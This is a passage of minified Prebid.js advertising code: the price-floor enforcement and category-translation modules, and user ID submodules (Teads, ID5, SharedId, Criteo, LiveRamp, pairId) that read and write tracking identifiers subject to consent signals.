auction`),i_.fetchStatus=`timeout`,O_(n)}):O_(n)});function R_(e){n_=!1,i_.fetchStatus=`success`;let t;try{t=JSON.parse(e)}catch{t=e}let n=I_(t,`fetch`);n&&(i_.data=n,i_.skipRate=M(n.skipRate)?n.skipRate:i_.skipRate,i_.floorProvider=n.floorProvider||i_.floorProvider),a_.resume()}function z_(e){n_=!1,i_.fetchStatus=`error`,B(`${Xg}: Fetch errored with: `,e),a_.resume()}function B_(e){if(e.url&&!n_){let t=e.method||`GET`;t===`GET`?(Zg(e.url,{success:R_,error:z_},null,{method:`GET`}),n_=!0):B(`${Xg}: 'GET' is the only request method supported at this time!`)}else n_&&z(`${Xg}: A fetch is already occurring. Skipping.`)}function V_(e){Object.keys(e).forEach(t=>{$g.indexOf(t)===-1&&typeof e[t]==`function`&&($g.push(t),f_[t]=e[t])})}function H_(e){i_=ai(e,[`floorMin`,`enabled`,e=>e!==!1,`auctionDelay`,e=>e||0,`floorProvider`,t=>O(e,`data.floorProvider`,t),`endpoint`,e=>e||{},`skipRate`,()=>isNaN(O(e,`data.skipRate`))?e.skipRate||0:e.data.skipRate,`userIds`,Z_,`enforcement`,e=>ai(e||{},[`enforceJS`,e=>e!==!1,`enforcePBS`,e=>e===!0,`floorDeals`,e=>e===!0,`bidAdjustment`,e=>e!==!1,`noFloorSignalBidders`,e=>e||[]]),`additionalSchemaFields`,e=>typeof e==`object`&&Object.keys(e).length>0?V_(e):void 0,`data`,e=>e&&I_(e,`setConfig`)||void 0]),i_.enabled?(B_(i_.endpoint),r_||(Oo(C.AUCTION_END,e=>{setTimeout(()=>delete o_[e.auctionId],3e3)}),Sa(`requestBids`).before(L_,50),Sa(`addBidResponse`).before(G_,_r()?4:50),r_=!0)):(R(`${Xg}: Turning off module`),i_={},o_={},Sa(`addBidResponse`).getHooks({hook:G_}).remove(),Sa(`requestBids`).getHooks({hook:L_}).remove(),r_=!1)}function U_(e,t,n,r){n.floorData={floorValue:t.matchingFloor,floorRule:t.matchingRule,floorRuleValue:t.floorRuleValue,floorCurrency:e.data.currency,cpmAfterAdjustments:r,enforcements:Jg({},e.enforcement),matchedFields:{}},e.data.schema.fields.forEach((r,i)=>{let a=t.matchingData.split(e.data.schema.delimiter)[i];n.floorData.matchedFields[r]=a})}function W_(e,t,n){let r=O(e,`enforcement.enforceJS`)!==!1,i=O(e,`enforcement.floorDeals`)===!0||!n.dealId,a=n.floorData.cpmAfterAdjustments<t.matchingFloor;return r&&a&&i}let G_=Jo(`priceFloors`,function(e,t,n,r){let i=o_[n.auctionId];if(!i||!n||i.skipped)return e.call(this,t,n,r);let a=Z.index.getBidRequest(n),o=m_(i.data,a,Jg(Jg({},n),{},{size:[n.width,n.height]}));if(!o.matchingFloor)return o.matchingFloor!==0&&z(`${Xg}: unable to determine a matching price floor for bidResponse`,n),e.call(this,t,n,r);let s,c=i.data.currency.toUpperCase(),l=n.currency||`USD`;if(c===l.toUpperCase())s=n.cpm;else if(n.originalCurrency&&c===n.originalCurrency.toUpperCase())s=n.originalCpm;else try{s=b().convertCurrency(n.cpm,l.toUpperCase(),c)}catch{return B(`${Xg}: Unable do get currency conversion for bidResponse to Floor Currency. Do you have Currency module enabled? ${n}`),e.call(this,t,n,r)}if(s=g_(s,n,a),U_(i,o,n,s),W_(i,o,n)){var u;r(qt.FLOOR_NOT_MET),z(`${Xg}: ${n.bidderCode}'s Bid Response for ${t} was rejected due to floor not met (adjusted cpm: ${n==null||(u=n.floorData)==null?void 0:u.cpmAfterAdjustments}, floor: ${o?.matchingFloor})`,n);return}return e.call(this,t,n,r)});T.getConfig(`floors`,e=>H_(e.floors));function K_(e,t,n){let{currency:r=T.getConfig(`currency.adServerCurrency`)||`USD`,mediaType:i=`*`,size:a=`*`}=t;if(typeof e.getFloor==`function`){let t;try{t=e.getFloor({currency:r,mediaType:i,size:a})||{}}catch{z(`Cannot compute floor for bid`,e);return}t.floor=parseFloat(t.floor),t.currency!=null&&t.floor&&!isNaN(t.floor)&&n(t.floor,t.currency)}}function q_(e,t,n){K_(t,{currency:n.currency,mediaType:n.mediaType||`*`,size:`*`},(t,n)=>{Object.assign(e,{bidfloor:t,bidfloorcur:n})})}function J_(e,t,n){var r;function i(t,n){(t!==e.bidfloor||n!==e.bidfloorcur)&&(I(this,`ext.bidfloor`,t),I(this,`ext.bidfloorcur`,n))}Object.values(ru).filter(t=>e[t]!=null).forEach(r=>{K_(t,{currency:e.bidfloorcur||n?.currency,mediaType:r},i.bind(e[r]))}),((r=e[X])?.format||[]).filter(e=>{let{w:t,h:n}=e;return t!=null&&n!=null}).forEach(r=>{K_(t,{currency:e.bidfloorcur||n?.currency,mediaType:X,size:[r.w,r.h]},i.bind(r))})}function Y_(e,t,n){if(e.bidfloor!=null){var r,i,a,o;let{floorMinCur:t,floorMin:s}=n.reqContext.floorMin||{};t??=e.bidfloorcur;let c=((r=e.ext)==null||(r=r.prebid)==null||(r=r.floors)==null?void 0:r.floorMinCur)||((i=e.ext)==null||(i=i.prebid)==null?void 0:i.floorMinCur)||t,l=((a=e.ext)==null||(a=a.prebid)==null||(a=a.floors)==null?void 0:a.floorMin)||((o=e.ext)==null||(o=o.prebid)==null?void 0:o.floorMin),u=Hg(e.bidfloor,e.bidfloorcur,t),d=l&&c?Hg(l,c,t):!1,f=d&&d<u?d:u;I(e,`ext.prebid.floors.floorMin`,f),(s==null||s>f)&&(s=f),n.reqContext.floorMin={floorMin:s,floorMinCur:t}}}function X_(e,t,n){if(r_){var r;I(e,`ext.prebid.floors.enabled`,((r=e.ext)==null||(r=r.prebid)==null||(r=r.floors)==null?void 0:r.enabled)||!1)}n!=null&&n.floorMin&&H(e,{ext:{prebid:{floors:n.floorMin}}})}Ch({type:gh,name:`bidfloor`,fn:q_}),Ch({type:gh,name:`extBidfloor`,fn:J_,priority:-10}),Ch({type:gh,name:`extPrebidFloors`,fn:Y_,dialects:[bh],priority:-1}),Ch({type:hh,name:`extPrebidFloors`,fn:X_,dialects:[bh]});function Z_(e){if(!e||typeof e!=`object`)return{};e_.clear();let t=Object.entries(e).some(e=>{let[t,n]=e;return Array.isArray(n)?(e_.add(`userId.${t}`),!1):!0});return t?(e_.clear(),{}):e}vt(`priceFloors`),x(),E(),G(),Tl(),U(),Zu(),$a(),Yo();let Q_=Ka(`categoryTranslation`),$_=`https://cdn.jsdelivr.net/gh/prebid/category-mapping-file@1/freewheel-mapping.json`,ev=`iabToFwMappingkey`,tv=`iabToFwMappingkeyPub`,nv=1,rv=W(`async`,function(e){let t;e===`freewheel`&&(t=$_,av(t,ev))},`registerAdserver`);xa.then(()=>rv());let iv=Jo(`categoryTranslation`,function(e,t,n,r){if(!n||!T.getConfig(`adpod.brandCategoryExclusion`))return e.call(this,t,n,r);let i=T.getConfig(`brandCategoryTranslation.translationFile`)?tv:ev;if(n.meta&&!n.meta.adServerCatId){let e=Q_.getDataFromLocalStorage(i);if(e){try{e=JSON.parse(e)}catch{B(`Failed to parse translation mapping file`)}n.meta.primaryCatId&&e.mapping&&e.mapping[n.meta.primaryCatId]?n.meta.adServerCatId=e.mapping[n.meta.primaryCatId].id:n.meta.adServerCatId=void 0}else B(`Translation mapping data not found in local storage`)}e.call(this,t,n,r)});function av(e,t){ma(Bu,iv,50);let n=Q_.getDataFromLocalStorage(t);try{n=n?JSON.parse(n):void 0,(!n||qr()>n.lastUpdated+nv*24*60*60*1e3)&&Cl(e,{success:e=>{try{e=JSON.parse(e),e.lastUpdated=qr(),Q_.setDataInLocalStorage(t,JSON.stringify(e))}catch{B(`Failed to parse translation mapping file`)}},error:()=>{B(`Failed to load brand category translation file.`)}})}catch{B(`Failed to parse translation mapping file`)}}function ov(e){e.translationFile&&av(e.translationFile,tv)}T.getConfig(`brandCategoryTranslation`,e=>ov(e.brandCategoryTranslation)),vt(`categoryTranslation`),x(),U(),Tl(),G(),$a();let sv=`teadsId`,cv=132,lv=`_tfpvi`,uv=`Thu, 01 Jan 1970 00:00:01 GMT`,dv={GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND_OR_ERROR:22,GDPR_APPLIES_PUBLISHER:12},fv={GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND:220,GDPR_APPLIES_PUBLISHER_CLASSIC:120},pv=Ga({moduleType:ua,moduleName:sv}),mv={name:sv,gvlid:cv,decode(e){return{teadsId:e}},getId(e,t){let n=function(n){let r=hv(e,t),i={success:(e,t)=>{if(t&&t.status===200)if(j(e)&&!V(e)){let t=wv(365),r=xv(t);pv.setCookie(lv,e,r),n(e)}else pv.setCookie(lv,``,uv),n();else R(`${sv}: Server error while fetching ID`),n()},error:e=>{B(`${sv}: ID fetch encountered an error`,e),n()}};Cl(r,i,void 0,{method:`GET`})};return{callback:n}},eids:{teadsId:{source:`teads.com`,atype:1}}};function hv(e,t){let n=gv(e),r=Sv(),i=_v(t?.gdpr),a=vv(t?.gdpr),o=bv(t?.usp),s=yv(i),c={analytics_tag_id:n,tfpvi:r,gdpr_consent:a,gdpr_status:i,gdpr_reason:s,ccpa_consent:o,sv:`prebid-v1`},l=`https://at.teads.tv/fpc`,u=new URLSearchParams;for(let e in c)u.append(e,c[e]);return l+`?`+u.toString()}function gv(e){var t;let n=e==null||(t=e.params)==null?void 0:t.pubId,r=`PUB_`;return M(n)?r+n.toString():j(n)&&parseInt(n)?r+n:``}function _v(e){let t=e?.gdprApplies;return t===!0?dv.GDPR_APPLIES_PUBLISHER:t===!1?dv.GDPR_DOESNT_APPLY:dv.CMP_NOT_FOUND_OR_ERROR}function vv(e){let t=e?.consentString;return j(t)?t:``}function yv(e){switch(e){case dv.GDPR_DOESNT_APPLY:return fv.GDPR_DOESNT_APPLY;case dv.CMP_NOT_FOUND_OR_ERROR:return fv.CMP_NOT_FOUND;case dv.GDPR_APPLIES_PUBLISHER:return fv.GDPR_APPLIES_PUBLISHER_CLASSIC;default:return-1}}function bv(e){return j(e)?e:``}function xv(e){return new Date(qr()+e).toUTCString()}function Sv(){let e=Cv();return j(e)?e:``}function Cv(){return pv.cookiesAreEnabled(null)?pv.getCookie(lv,null):null}function wv(e){return e*24*60*60*1e3}ga(`userId`,mv),vt(`teadsIdSystem`),Et(),x(),U(),Tl(),G(),Ns(),$a(),Tn(),ql();function Tv(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ev(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Tv(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Tv(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Dv(e,t){Ov(e,t),t.add(e)}function Ov(e,t){if(t.has(e))throw TypeError(`Cannot initialize the same private elements twice on an object`)}function kv(e,t,n){if(typeof e==`function`?e===t:e.has(t))return arguments.length<3?t:n;throw TypeError(`Private element is not present on this object`)}let Av=`id5Id`,jv=131,Mv=`id5id`,Nv=`User ID - ID5 submodule: `,Pv=`https://id5-sync.com/api/config/prebid`,Fv=`id5-sync.com`,Iv=`true-link-id5-sync.com`,Lv=Ga({moduleType:ua,moduleName:Av}),Rv={id5id:{getValue:function(e){return e.uid},source:Fv,atype:1,getUidExt:function(e){if(e.ext)return e.ext}},euid:{getValue:function(e){return e.uid},getSource:function(e){return e.source},atype:3,getUidExt:function(e){if(e.ext)return e.ext}},trueLinkId:{getValue:function(e){return e.uid},getSource:function(){return Iv},atype:1,getUidExt:function(e){if(e.ext)return e.ext}}},zv={name:`id5Id`,gvlid:jv,decode(e,t){let n=ny(e,t.params);return this._decodeResponse(n||e,t)},_decodeResponse(e,t){if(e&&e.ids!==void 0){let n={},r={};return Object.entries(e.ids).forEach(e=>{var t;let[i,a]=e,o=a.eid,s=o==null||(t=o.uids)==null?void 0:t[0];n[i]={uid:s?.id,ext:s?.ext},r[i]=function(){return o}}),this.eids=r,ey(e,t),n}let n,r,i={};if(e&&typeof e.universal_uid==`string`)n=e.universal_uid,i=e.ext||i,r=e.publisherTrueLinkId;else return;this.eids=Rv;let a={id5id:{uid:n,ext:i}};N(i.euid)&&(a.euid={uid:i.euid.uids[0].id,source:i.euid.source,ext:{provider:Fv}}),r&&(a.trueLinkId={uid:r});let o=O(e,`ab_testing.result`);switch(o){case`control`:R(Nv+`A/B Testing - user is in the Control Group: ID5 ID is NOT exposed`),I(a,`id5id.ext.abTestingControlGroup`,!0);break;case`error`:B(Nv+`A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1`);break;case`normal`:R(Nv+`A/B Testing - user is NOT in the Control Group`),I(a,`id5id.ext.abTestingControlGroup`,!1);break}return R(Nv+`Decoded ID`,a),ey(e,t),a},getId(e,t,n){if(!Qv(e))return;if(!ty(t?.gdpr)){R(Nv+`Skipping ID5 local storage write because no consent given.`);return}let r=function(r){let i=new Vv(e,t?.gdpr,n,t?.usp,t?.gpp);i.execute().then(t=>{r(ry(t,e.params,n))}).catch(e=>{B(Nv+`getId fetch encountered an error`,e),r()})};return{callback:r}},extendId(e,t,n){if(!ty(t?.gdpr))return R(Nv+`No consent given for ID5 local storage writing, skipping nb increment.`),{id:n};if(ny(n,e.params)){R(Nv+`using cached ID`,n);let t=k(n),r=ny(t,e.params);return r.nbPage=$v(r),{id:t}}else return R(Nv+` refreshing ID.  Cached object does not have ID for partner`,n),this.getId(e,t,n)},primaryIds:[`id5id`,`trueLinkId`],eids:Rv,_reset(){this.eids=Rv}};var Bv=new WeakSet,Vv=class{constructor(e,t,n,r,i){Dv(this,Bv),this.submoduleConfig=e,this.gdprConsentData=t,this.cacheIdObj=N(n?.pbjs)?n.pbjs[e.params.partner]:n,this.usPrivacyData=r,this.gppData=i}async execute(){let e=kv(Bv,this,Kv).call(this);if(kv(Bv,this,Hv).call(this))try{return await kv(Bv,this,Uv).call(this,e)}catch(t){return B(Nv+`Error while performing ID5 external module flow. Continuing with regular flow.`,t),kv(Bv,this,Gv).call(this,e)}else return kv(Bv,this,Gv).call(this,e)}};function Hv(){return typeof this.submoduleConfig.params.externalModuleUrl==`string`}async function Uv(e){await Zv(this.submoduleConfig.params.externalModuleUrl);let t=await e;return kv(Bv,this,Wv).call(this).fetchId5Id(t,this.submoduleConfig.params,Ms(),this.gdprConsentData,this.usPrivacyData,this.gppData)}function Wv(){return window.id5Prebid&&window.id5Prebid.integration}async function Gv(e){let t=await e,n=await kv(Bv,this,qv).call(this,t.extensionsCall),r=await kv(Bv,this,Jv).call(this,t.fetchCall,n);return kv(Bv,this,Xv).call(this,r)}async function Kv(){let e=this.submoduleConfig.params.configUrl||Pv,t=await wl(e,{method:`POST`,body:JSON.stringify(Ev(Ev({},this.submoduleConfig),{},{bounce:!0})),credentials:`include`});if(!t.ok)throw Error(`Error while calling config endpoint: `,t);let n=await t.json();return R(Nv+`config response received from the server`,n),n}async function qv(e){if(e===void 0)return;let t=e.url,n=e.method||`GET`,r=n===`GET`?void 0:JSON.stringify(e.body||{}),i=await wl(t,{method:n,body:r});if(!i.ok)throw Error(`Error while calling extensions endpoint: `,i);let a=await i.json();return R(Nv+`extensions response received from the server`,a),a}async function Jv(e,t){let n=e.url,r=e.overrides||{},i=JSON.stringify(Ev(Ev(Ev({},kv(Bv,this,Yv).call(this)),r),{},{extensions:t})),a=await wl(n,{method:`POST`,body:i,credentials:`include`});if(!a.ok)throw Error(`Error while calling fetch endpoint: `,a);let o=await a.json();return R(Nv+`fetch response received from the server`,o),o}function Yv(){let e=this.submoduleConfig.params,t=this.gdprConsentData&&typeof this.gdprConsentData.gdprApplies==`boolean`&&this.gdprConsentData.gdprApplies?1:0,n=Ms(),r=this.cacheIdObj?this.cacheIdObj.signature:void 0,i=$v(this.cacheIdObj),a=window.id5Bootstrap?window.id5Bootstrap.getTrueLinkInfo():{booted:!1},o={partner:e.partner,gdpr:t,nbPage:i,o:`pbjs`,tml:n.topmostLocation,ref:n.ref,cu:n.canonicalUrl,top:n.reachedTop?1:0,u:n.stack[0]||window.location.href,v:`10.17.0`,storage:this.submoduleConfig.storage,localStorage:Lv.localStorageIsEnabled()?1:0,true_link:a};t&&this.gdprConsentData.consentString!==void 0&&!V(this.gdprConsentData.consentString)&&!br(this.gdprConsentData.consentString)&&(o.gdpr_consent=this.gdprConsentData.consentString),this.usPrivacyData!==void 0&&!V(this.usPrivacyData)&&!br(this.usPrivacyData)&&(o.us_privacy=this.usPrivacyData),this.gppData&&(o.gpp_string=this.gppData.gppString,o.gpp_sid=this.gppData.applicableSections),r!==void 0&&!br(r)&&(o.s=r),e.pd!==void 0&&!br(e.pd)&&(o.pd=e.pd),e.provider!==void 0&&!br(e.provider)&&(o.provider=e.provider);let s=e.abTesting||{enabled:!1};return s.enabled&&(o.ab_testing={enabled:!0,control_group_pct:s.controlGroupPct}),o}function Xv(e){try{e.privacy&&window.id5Bootstrap&&window.id5Bootstrap.setPrivacy&&window.id5Bootstrap.setPrivacy(e.privacy)}catch(e){B(Nv+`Error while writing privacy info into local storage.`,e)}return e}async function Zv(e){return new D((t,n)=>{if(window.id5Prebid)t();else try{Wl(e,ua,`id5`,t)}catch(e){n(e)}})}function Qv(e){if(!e||!e.params||!e.params.partner)return B(Nv+`partner required to be defined`),!1;let t=e.params.partner;if(typeof t==`string`||t instanceof String){let n=parseInt(t);if(isNaN(n)||n<0)return B(Nv+`partner required to be a number or a String parsable to a positive integer`),!1;e.params.partner=n}else if(typeof t!=`number`)return B(Nv+`partner required to be a number or a String parsable to a positive integer`),!1;return!e.storage||!e.storage.type||!e.storage.name?(B(Nv+`storage required to be set`),!1):(e.storage.name!==Mv&&z(Nv+`storage name recommended to be '${Mv}'.`),!0)}function $v(e){return e&&e.nbPage!==void 0?e.nbPage+1:1}function ey(e,t){if(t.params.gamTargetingPrefix){let n=e.tags;n&&(window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(()=>{for(let e in n)window.googletag.pubads().setTargeting(t.params.gamTargetingPrefix+`_`+e,n[e])}))}}function ty(e){let t=e&&typeof e.gdprApplies==`boolean`&&e.gdprApplies,n=O(e,`vendorData.purpose.consents.1`),r=O(e,`vendorData.vendor.consents.${jv.toString()}`);return!(t&&(!n||!r))}function ny(e,t){if(e!=null&&e.pbjs&&N(e.pbjs))return e.pbjs[t.partner]}function ry(e,t,n){let r={};return N(n)&&(n.universal_uid!==void 0||N(n.pbjs))&&Object.assign(r,k(n)),Object.assign(r,k(e)),r.signature=e.signature,N(r.pbjs)||(r.pbjs={}),r.pbjs[t.partner]=k(e),r}ga(`userId`,zv),vt(`id5IdSystem`);function iy(e,t){return function(){let n=document.domain.split(`.`),r=`_gd${Date.now()}_${t}`;for(let t=0,i,a;t<n.length;t++){let o=n.slice(t).join(`.`);if(e.setCookie(r,`1`,void 0,void 0,o),a=e.getCookie(r),e.setCookie(r,``,`Thu, 01 Jan 1970 00:00:01 GMT`,void 0,o),a===`1`)i=o;else return i}}}x(),U(),G(),$a(),fc();let ay=Ga({moduleType:ua,moduleName:`sharedId`}),oy=`cookie`,sy=`html5`,cy=`_pubcid_optout`,ly=`PublisherCommonId`;function uy(e,t){if(t===oy)return ay.getCookie(e);if(t===sy&&ay.hasLocalStorage()){let t=ay.getDataFromLocalStorage(`${e}_exp`);if(t){if(new Date(t).getTime()-Date.now()>0)return ay.getDataFromLocalStorage(e)}else return ay.getDataFromLocalStorage(e)}}function dy(e,t){return function(n,r){t?fy(t,e,()=>{n(r()||e)})():n(e)}}function fy(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:``,n=arguments.length>2?arguments[2]:void 0;if(!e)return;let r=ci(e);r.search.id=encodeURIComponent(`pubcid:`+t);let i=li(r);return function(){Er(i,n)}}function py(){return!!(ay.cookiesAreEnabled()&&uy(cy,oy)||ay.hasLocalStorage()&&uy(cy,sy))}let my={name:`sharedId`,aliasName:`pubCommonId`,gvlid:Us,disclosureURL:`local://prebid/sharedId-optout.json`,decode(e,t){if(py()){R(`PubCommonId decode: Has opted-out`);return}R(` Decoded value PubCommonId `+e);let n={pubcid:e};return n},getId:function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;if(py()){R(`PubCommonId: Has opted-out`);return}if(t!=null&&t.coppa){R(`PubCommonId: IDs not provided for coppa requests, exiting PubCommonId`);return}let{params:{create:r=!0,pixelUrl:i}={}}=e,a=n;if(!a){try{typeof window[ly]==`object`&&(a=window[ly].getId())}catch{}a||=r&&Xr()?Zn():void 0}return{id:a,callback:dy(a,i)}},extendId:function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;if(py())return R(`PubCommonId: Has opted-out`),{id:void 0};if(t!=null&&t.coppa){R(`PubCommonId: IDs not provided for coppa requests, exiting PubCommonId`);return}let{params:{extend:r=!1,pixelUrl:i}={}}=e;if(r)if(i){let e=fy(i,n);return{callback:e}}else return{id:n}},domainOverride:iy(ay,`sharedId`),eids:{pubcid(e,t){var n;let r={source:`pubcid.org`,uids:e.map(e=>({id:e,atype:1}))};return(t==null||(n=t.params)==null?void 0:n.inserter)!=null&&(r.inserter=t.params.inserter),r}}};ga(`userId`,my),vt(`sharedIdSystem`),x(),U(),Tl(),Ns(),G(),$a(),ll();let hy=91,gy=`criteo`,_y=Ga({moduleType:ua,moduleName:gy}),vy=`cto_bidid`,yy=`cto_bundle`,by=`cto_dna_bundle`,xy=13*30*24*60*60*1e3,Sy=`html5`,Cy=`cookie`,wy=new Date(0).toString(),Ty=new Date(qr()+xy).toString();function Ey(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,n=ci(e,{noDecodeWholeURL:!0});return t?`${n.hostname}`:`${n.protocol}://${n.hostname}${n.port?`:`+n.port:``}/`}function Dy(e,t){var n,r;return(e==null||(n=e.storage)==null?void 0:n.type)===Sy?_y.getDataFromLocalStorage(t):(e==null||(r=e.storage)==null?void 0:r.type)===Cy?_y.getCookie(t):_y.getCookie(t)||_y.getDataFromLocalStorage(t)}function Oy(e,t,n,r){if(t&&n){var i,a;(e==null||(i=e.storage)==null?void 0:i.type)===Sy?_y.setDataInLocalStorage(t,n):((e==null||(a=e.storage)==null?void 0:a.type)===Cy||_y.setDataInLocalStorage(t,n),ky(t,n,Ty,r,!0))}}function ky(e,t,n,r,i){let a=r.split(`.`);for(let r=0;r<a.length;++r){let o=a.slice(a.length-r-1,a.length).join(`.`);try{if(_y.setCookie(e,t,n,null,`.`+o),i){let n=_y.getCookie(e);if(n&&n===t)break}}catch{}}}function Ay(e,t){ky(e,``,wy,t,!0),_y.removeDataFromLocalStorage(e)}function jy(e){return{bundle:Dy(e,yy),dnaBundle:Dy(e,by),bidId:Dy(e,vy)}}function My(e,t,n,r,i,a,o){let s=`https://gum.criteo.com/sid/json?origin=prebid${e?`&topUrl=`+encodeURIComponent(e):``}${t?`&domain=`+encodeURIComponent(t):``}${n?`&bundle=`+encodeURIComponent(n):``}${r?`&info=`+encodeURIComponent(r):``}${i?`&cw=1`:``}${o?`&pbt=1`:``}${a?`&lsw=1`:``}`,c=oc.getConsentData();c&&(s+=`&us_privacy=${encodeURIComponent(c)}`);let l=ac.getConsentData();l&&(s+=`${l.consentString?`&gdprString=`+encodeURIComponent(l.consentString):``}`,s+=`&gdpr=${l.gdprApplies===!0?1:0}`);let u=sc.getConsentData();return u&&(s+=`${u.gppString?`&gpp=`+encodeURIComponent(u.gppString):``}`,s+=`${u.applicableSections?`&gpp_sid=`+encodeURIComponent(u.applicableSections):``}`),s}function Ny(e,t,n){n.writeBundleInStorage&&n.bundlePropertyName&&n.storageKeyName?Cl(n.pixelUrl,{success:r=>{if(r){let i=JSON.parse(r);i&&i[n.bundlePropertyName]&&Oy(e,n.storageKeyName,i[n.bundlePropertyName],t)}},error:e=>{B(`criteoIdSystem: unable to sync user id`,e)}},void 0,{method:`GET`,withCredentials:!0}):Er(n.pixelUrl)}function Py(e,t,n){var r,i,a,o;let s=((e==null||(r=e.storage)==null?void 0:r.type)===void 0||(e==null||(i=e.storage)==null?void 0:i.type)===Cy)&&_y.cookiesAreEnabled(),c=((e==null||(a=e.storage)==null?void 0:a.type)===void 0||(e==null||(o=e.storage)==null?void 0:o.type)===Sy)&&_y.localStorageIsEnabled(),l=Ey(Ms().page),u=Ey(document.location.href,!0),d=typeof criteo_pubtag<`u`,f=My(l,u,t.bundle,t.dnaBundle,s,c,d),p={success:t=>{let r=JSON.parse(t);if(r.pixels&&r.pixels.forEach(t=>Ny(e,u,t)),r.acwsUrl){let e=typeof r.acwsUrl==`string`?[r.acwsUrl]:r.acwsUrl;e.forEach(e=>Er(e))}else r.bundle&&Oy(e,yy,r.bundle,u);if(r.bidId){Oy(e,vy,r.bidId,u);let t={criteoId:r.bidId};n(t)}else Ay(vy,u),n()},error:e=>{B(`criteoIdSystem: unable to sync user id`,e),n()}};Cl(f,p,void 0,{method:`GET`,contentType:`application/json`,withCredentials:!0})}let Fy={name:gy,gvlid:hy,decode(e){return e},getId(e){let t=jy(e),n=n=>Py(e,t,n);return{id:t.bidId?{criteoId:t.bidId}:void 0,callback:n}},eids:{criteoId:{source:`criteo.com`,atype:1}}};ga(`userId`,Fy),vt(`criteoIdSystem`),x(),U(),Tl(),G(),$a();let Iy=`identityLink`,Ly=Ga({moduleType:ua,moduleName:Iy}),Ry=`_lr_env`,zy={name:Iy,gvlid:97,decode(e){return{idl_env:e}},getId(e,t){let n=e&&e.params||{};if(!n||typeof n.pid!=`string`){B(`identityLink: requires partner id to be defined`);return}let{gdpr:r,gpp:i}=t??{},a=r&&typeof r.gdprApplies==`boolean`&&r.gdprApplies?1:0,o=a?r.consentString:``;if(a&&(!o||o===``)){R(`identityLink: Consent string is required to call envelope API.`);return}let s=i&&i.gppString?i.gppString:!1,c=i&&i.gppString&&i.applicableSections.length>0&&i.applicableSections[0]!==-1?i.applicableSections[0]:!1,l=s&&c,u=`https://api.rlcdn.com/api/identity/envelope?pid=${n.pid}${a?`&ct=4&cv=`+o:``}${l?`&gpp=`+s+`&gpp_sid=`+c:``}`,d;return d=function(e){if(window.ats&&window.ats.retrieveEnvelope)R(`identityLink: ATS exists!`),window.ats.retrieveEnvelope(function(t){t?(R(`identityLink: An envelope can be retrieved from ATS!`),Hy(!0),e(JSON.parse(t).envelope)):By(u,e,n)});else{let t=Uy();t?(R(`identityLink: LiveRamp envelope successfully retrieved from storage!`),e(JSON.parse(t).envelope)):By(u,e,n)}},{callback:d}},eids:{idl_env:{source:`liveramp.com`,atype:3}}};function By(e,t,n){let r={success:e=>{let n;if(e)try{n=JSON.parse(e)}catch(e){R(e)}t(n&&n.envelope?n.envelope:``)},error:e=>{R(`identityLink: identityLink: ID fetch encountered an error`,e),t()}};!n.notUse3P&&!Ly.getCookie(`_lr_retry_request`)?(Vy(),R(`identityLink: A 3P retrieval is attempted!`),Hy(!1),Cl(e,r,void 0,{method:`GET`,withCredentials:!0})):t()}function Vy(){let e=new Date;e.setTime(e.getTime()+36e5),Ly.setCookie(`_lr_retry_request`,`true`,e.toUTCString())}function Hy(e){let t=new Date;t.setTime(t.getTime()+2592e6),Ly.setCookie(`_lr_env_src_ats`,e,t.toUTCString())}function Uy(){let e=Ly.getCookie(Ry)||Ly.getDataFromLocalStorage(Ry);if(e)try{return window.atob(e)}catch{try{return window.atob(e.replace(/-/g,`+`).replace(/_/g,`/`))}catch{B(`identityLink: invalid envelope format`);return}}}ga(`userId`,zy),vt(`identityLinkIdSystem`),x(),G(),$a(),U();let Wy=`pairId`,Gy=`pairId`,Ky=`_lr_pairId`,qy=Ga({moduleType:ua,moduleName:Wy});function Jy(e){return qy.localStorageIsEnabled()?qy.getDataFromLocalStorage(e):null}function Yy(e){return qy.cookiesAreEnabled()?qy.getCookie(e):null}let Xy={name:Wy,gvlid:755,decode(e){return e&&Array.isArray(e)?{pairId:e}:void 0},getId(e){let t=Jy(Gy)||Yy(Gy),n=[];if(t&&typeof t==`string`)try{n=n.concat(JSON.parse(atob(t)))}catch(e){R(e)}let r=e&&e.params||{};if(r&&r.liveramp){let e=r.liveramp.storageKey||Ky,t=Jy(e)||Yy(e);if(t)try{let e=atob(t);if(e){let t=JSON.parse(e);t&&typeof t==`object`&&t.envelope?n=n.concat(t.envelope):R(`Pairid: Parsed object is not valid or does not contain envelope`)}else R(`Pairid: Decoded value is empty`)}catch(e){R(`Pairid: Error parsing JSON: `,e)}else R(`Pairid: liverampValue for pairId from storage is empty or null`)}if(n.length===0){R(`PairId not found.`);return}return{id:n}},eids:{pairId:{source:`google.com`,atype:571187}}};ga(`userId`,Xy),vt(`pairIdSystem`),Et(),x(),us(),U(),E(),$a(),Tl(),_t();function Zy(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Qy(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?Zy(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zy(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let 